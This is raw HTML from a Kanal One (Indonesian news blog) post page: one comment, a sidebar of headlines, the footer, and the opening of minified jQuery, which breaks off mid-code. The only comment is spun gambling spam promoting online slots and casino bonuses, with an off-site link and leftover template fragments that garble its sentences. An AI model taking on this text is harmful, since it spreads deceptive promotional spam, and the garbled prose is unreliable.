<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c263370351297721561"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html?showComment=1670369765147#c263370351297721561">7/12/22</a></span></div><p class="comment-content">If <a href="https://%EB%A1%9C%EC%8A%A4%ED%8A%B8%EC%95%84%ED%81%AC.com/" rel="nofollow">로스트아크</a> you could have} a legitimate account, you&#39;ll be able to|you probably can} try Demo Play games or actual cash games lengthy as|so lengthy as} you could have} funds out there. Finally, getting started with free slots online typically turns into the need to deposit and play slots for money. For this cause, we additionally thought of all of the welcome bonuses and free spins on line casino bonuses for every website. You will get a pleasant bonus should you resolve to make a deposit. The first thing you should to} consider when in search of the best website for free slots is the number and total quality of the slot games.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="263370351297721561">Balas</a><span class="item-control blog-admin blog-admin pid-200314654"><a target="_self" href="https://www.blogger.com/comment/delete/3415443604318014345/263370351297721561">Hapus</a></span></span></div><div class="comment-replies"><div id="c263370351297721561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c263370351297721561-ra" class="thread-chrome thread-expanded"><div></div><div id="c263370351297721561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="263370351297721561">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c263370351297721561-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8639986698892701208"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=8639986698892701208&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe></div>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</p>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html'>
<img alt='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w526-h526-p-k-no-nu/52028.jpg 2x' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
<time class='post-date published' datetime='2026-01-11T10:54:00+08:00'>1/11/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html'>
<img alt='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w526-h526-p-k-no-nu/53383.jpg 2x' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T10:21:00+08:00'>1/12/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html'>
<img alt='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w526-h526-p-k-no-nu/IMG-20231109-WA0025.jpg 2x' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Peristiwa?&max-results=9' rel='tag' title='Peristiwa'>Peristiwa</a>
<time class='post-date published' datetime='2023-11-09T19:27:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html'>
<img alt='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w526-h526-p-k-no-nu/28024.jpg 2x' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-12-27T19:39:00+08:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline &#8220;Satu Kanal untuk Semua&#8221;, Kanal One hadir sebagai ruang bersama yang inklusif, relevan, dan mudah diakses oleh seluruh lapisan </span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" 